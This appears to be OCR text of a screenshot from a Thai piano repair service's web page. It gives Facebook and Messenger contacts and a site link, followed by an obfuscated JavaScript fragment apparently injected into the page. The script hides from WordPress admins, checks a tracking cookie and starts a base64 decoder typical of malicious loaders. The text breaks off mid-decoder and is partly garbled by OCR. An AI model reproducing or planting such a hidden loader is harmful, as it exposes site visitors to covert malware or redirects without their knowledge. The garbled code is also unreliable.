
Facebook :
Fb.com/ThailandPianoService
Messenger :
M.me/ThailandPianoService
สามารถดูรายละเอียดอื่น ๆ ของเราได้ที่
:
http://www.ซ่อมเปีย
โนราคาถูก.com
(function()
{try{if(document.getElementById&&document.getElement
ById(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
sion_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=
”,i=0;input=input.replace(/[^A-Za-z0-
9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.in
dexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)